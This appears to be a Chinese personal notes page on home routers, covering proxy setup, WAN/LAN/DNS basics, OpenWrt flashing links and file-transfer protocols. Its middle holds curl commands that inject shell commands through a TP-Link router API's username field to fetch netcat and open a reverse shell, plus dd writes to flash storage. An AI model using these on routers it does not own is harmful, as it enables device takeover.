何在路由器上设置代理服务器? 如何在路由器上设置代理服务器? 让所有连接到该路由器的设备都能够享受代理服务器的好处是一个不错的选择,特别是当需要访问特定的网站或加速网络连接的时候。下面是一些您可以跟随的步骤,使用路由器设置代理服务器。
第一步:导航至路由器控制面板 首先,您需要登录到路由器的控制面板。打开您的网络浏览器,输入路由器的IP地址以打开控制面板。路由器的IP地址通常可以在路由器的说明文件中找到。如果您忘记了密码,您可以在路由器中找到它。
第二步:进入路由器设置 登录路由器控制面板后,您将有一个默认的菜单界面,点击选项卡“Advanced”或“Setup”选项卡,找到“ProxyServer”或“HTTPProxy”选项。
第三步:设置代理服务器 选择“ProxyServer”选项后,您会看到一个输入框。在这里,您可以输入代理服务器的IP地址和端口号。如果您不知道代理服务器的IP地址和端口号,请咨询您使用的代理服务提供商,或在代理服务的文档中查找。在此之后,请单击“Apply”或“Save”选项。
第四步:测试代理服务器 一旦您的路由器设置了代理服务器,您可以使用一个新的浏览器(或设置您现有的浏览器)来测试代理服务器是否正常运行。打开您的浏览器,前往www.whatismyip.com或类似的网站,查看您当前的IP地址。如果您当前的IP地址已更改,说明代理服务器已经成功地被应用于该路由器及连接到该路由器的所有设备。
总结 以上是在路由器上设置代理服务器的一些简单步骤。值得注意的是,这些步骤对不同品牌的路由器可能有所不同。因此,请在开始之前阅读您的路由器说明手册,或参考该品牌的在线说明。同时,请选择一家信誉良好的代理服务供应商,以确保网络连接的安全和稳定性。
https://xn--mes358al14ay7i.site/#/register?code=RYL2BRIh
简单介绍TP Link 编码
 https://www.youtube.com/watch?v=xl5nNd_036w
https://www.youtube.com/watch?v=xl5nNd_036w
由器中DNS设置
路由器IP地址


WAN 广域网
广域网(英语:Wide Area Network,缩写为 WAN),又称外网、公网。是连接不同地区局域网或城域网计算机通信的远程网。通常跨接很大的物理范围,所覆盖的范围从几十公里到几千公里,它能连接多个地区、城市和国家,或横跨几个洲并能提供远距离通信,形成国际性的远程网络。广域网并不等同于互联网。
LAN 局域网
局域网(LAN),全称为Local Area Network,指在较小的地理区域内,通过传输介质连接的一组计算机及其外围设备的网络 [1]。局域网的传输速度较快,一般在几百Mbps到几Gbps,延迟较低。局域网是一种私有网络,一般在一座建筑物内或建筑物附近,主要用于办公室、学校、研究所或家庭等相对较小的地理范围内。局域网便于共享资源,如打印机、文件服务及其他应用程序,并可实现数据和信息的快速交换。
DNS(域名系统)是什么?
DNS将域名和IP地址相互映射的一个分布式数据库,能够使人更方便地访问互联网。DNS使用UDP端口53。
上网前提是:配置 IPv4地址、子网掩码 、网关、DNS 正确才能够上网
DNS填写规则
路由dns服务器地址怎么填写? - 优惠活动 - 云服务器


路由器中MAC和LAN
- MAC地址
- LAN口IP设置
OpenWrt下载-路由器刷机
OpenWrt Firmware Selector

路由器方法
小米社区
自编译Tl-wdr5600-v1的OpenWrt固件 - 路由智态
自编译Tl-wdr5600-v1的OpenWrt固件 - 路由智态
TP-LINK TL-XDR6088 刷入官方 OpenWrt 23.05.5 以及刷回原厂系统图文教程
路由器刷机TP-Link tp-link-WDR5660
自编译Tl-wdr5600-v1的OpenWrt固件 - 路由智态
https://zhuanlan.zhihu.com/p/661462395
从零开始:自己编译OpenWrt系统!一个视频就够了!100%保证成功!VMwa - 哔哩哔哩
进入可以自编译:Index of /releases/23.05.5/targets/mediatek/filogic/

路由器DNS遇到报错
操作由于修改了固定IP 因此DNS也随之需要修改
42days, 10:08:52,CE: -90100 cloudCom dns error 1006.

安装Ubuntu报错提示
在windows 可以在 Microsoft store 搜索ubuntu 进行安装,安装不介绍 如果安装报错;可以在 powershell运行如下命令:
powershell运行如下命令:
你的电脑 IP 是 192.168.1.1,根据实际情况替换 IP 和 <stok>
wsl --set-default-version 1curl -H "Content-Type: application/json" -X POST -d '{"virtual**":{"table":"user","para":{"username":";tftp -g -l netcat.ipk -r netcat.ipk 192.168.1.100 &","password":"password1","type":"l2tp","netmode":"client2lan","localip":"192.168.2.1","dns":"1.1.1.1","block":"0","ippool":"new","maxsessions":"1"},"name":"user_1"},"method":"add"}' http://192.168.1.1/stok=<stok>/dscurl -H "Content-Type: application/json" -X POST -d '{"virtual**":{"table":"user","para":{"username":";opkg install netcat.ipk &","password":"password1","type":"l2tp","netmode":"client2lan","localip":"192.168.2.1","dns":"1.1.1.1","block":"0","ippool":"new","maxsessions":"1"},"name":"user_1"},"method":"add"}' http://192.168.1.1/stok=<stok>/dsnc -nlvp 4444curl -H "Content-Type: application/json" -X POST -d '{"virtual**":{"table":"user","para":{"username":";netcat -e /bin/sh 192.168.1.100 4444 &","password":"password1","type":"l2tp","netmode":"client2lan","localip":"192.168.2.1","dns":"1.1.1.1","block":"0","ippool":"new","maxsessions":"1"},"name":"user_1"},"method":"add"}' http://192.168.1.1/stok=<stok>/dscurl -H "Content-Type: application/json" -X POST -d '{"virtual**":{"table":"user","para":{"username":";netcat -e /bin/sh 192.168.1.100 4444 &","password":"password1","type":"l2tp","netmode":"client2lan","localip":"192.168.2.1","dns":"1.1.1.1","block":"0","ippool":"new","maxsessions":"1"},"name":"user_1"},"method":"add"}' http://192.168.1.1/stok=<stok>/dscurl -H "Content-Type: application/json" -X POST -d '{"virtual**":{"table":"user","para":{"username":";tftp -g -l xdr608x-bl2.bin -r xdr608x-bl2.bin 192.168.1.100 &","password":"password1","type":"l2tp","netmode":"client2lan","localip":"192.168.2.1","dns":"1.1.1.1","block":"0","ippool":"new","maxsessions":"1"},"name":"user_1"},"method":"add"}' http://192.168.1.1/stok=<stok>/ds
curl -H "Content-Type: application/json" -X POST -d '{"virtual**":{"table":"user","para":{"username":";tftp -g -l xdr608x-fip.bin -r xdr608x-fip.bin 192.168.1.100 &","password":"password1","type":"l2tp","netmode":"client2lan","localip":"192.168.2.1","dns":"1.1.1.1","block":"0","ippool":"new","maxsessions":"1"},"name":"user_1"},"method":"add"}' http://192.168.1.1/stok=<stok>/dsdd bs=131072 conv=sync of=/dev/mtdblock9 if=xdr608x-bl2.bin
dd bs=131072 conv=sync of=/dev/mtdblock9 seek=28 if=xdr608x-fip.binhttps://www.youtube.com/watch?v=-Xu8zRr6xW4&t=315s
FTP、SFTP、TFTP之前协议
FTP
ftp 它是 TCP(Transmission Control Protocol,传输控制协议)端口21(标准)
ftp特点
安全性:FTP传输过程采用TCP明文传输,存在安全隐患,对于安全性要求较高的数据,不建议采用FTP服务。
可靠性:FTP使用TCP作为传输层协议进行数据传输,保证了数据传输的可靠性。
面向连接:FTP建立连接后会一直保持连接状态,直到连接被关闭。
需要身份验证:FTP服务器通常需要用户进行身份验证后才能进行文件传输,以保护数据的安全性。
支持的传输模式:支持二进制模式和ASCII模式,可以适应不同类型的文件传输。 二进制模式应用场景:各类文件传输
ASCII模式应用场景:文本文件、HTML 文件、CGI 脚本、级联样式表文件、javascript 文件。
支持文件列表:支持列出目录内容的操作。
支持传输大文件:可以传输GB(Gigabyte,千兆字节)大小的文件。
SFTP
sftp 它是协议 SFTP(Secure File Transfer Protocol,安全文件传输协议)是用于在计算机网络中安全传输文件的协议,其实就是加强版的FTP,专门采用了一个加密传输技术,来提高数据传输的安全性。
ftp特点
安全性:SFTP使用SSH(Secure Shell,安全外壳协议)的加密机制,SSH可以在不安全的网络中对网络服务提供安全的传输环境,相当于给文件传输通道加上了一个保护罩,从而保证了数据的安全传输。
可靠性:SFTP的传输过程是可靠的。如果传输中断,它可以从上一次中断的地方恢复,而无需重新传输整个文件。
面向连接:SFTP建立连接后会一直保持连接状态,直到连接被关闭。
需要身份验证:SFTP要求客户端用户必须由服务器进行身份验证。
支持的传输模式:二进制模式和ASCII模式,可以适应不同类型的文件传输。
支持文件列表:支持列出目录内容的操作。
支持传输大文件:可以传输GB(Gigabyte,千兆字节)大小的文件
SFTP
TFTP协议 TFTP(Trivial File Transfer Protocol,简单文件传输协议)是一个用来在客户端与服务器之间进行简单文件传输的协议,提供不复杂、开销不大的文件传输服务,它只能从服务器上获得或写入文件。
特点
安全性:TFTP不支持任何身份验证机制,因此安全性较差,需要在安全的网络中使用。
可靠性:TFTP基于UDP(User Datagram Protocol,用户数据报协议)协议实现,没有错误恢复和重传机制,是不可靠的。
面向无连接:TFTP是面向无连接的,即每个TFTP包都是独立的,不需要建立连接。
不支持身份验证:TFTP不支持任何身份验证机制,因此安全性较差,需要在安全的网络中使用。
支持的传输模式:支持二进制模式和ASCII模式,可以适应不同类型的文件传输。二进制模式和ASCII模式,可以适应不同类型的文件传输。
不支持文件列表:TFTP不支持列出目录内容的操作,用户需要知道需要下载或上传的文件名。
不支持传输大文件:TFTP只能传输较小的文件,因为它限制了数据包的大小。
区别对比

路由器代理设置
https://blog.
dreamtobe.
cn/r7800-openwrt-v
2ray_to_delete/






![[Day 10]有序数组的平方](https://i-blog.csdnimg.cn/direct/0c2b70130e054641b687b2f077df602d.png)












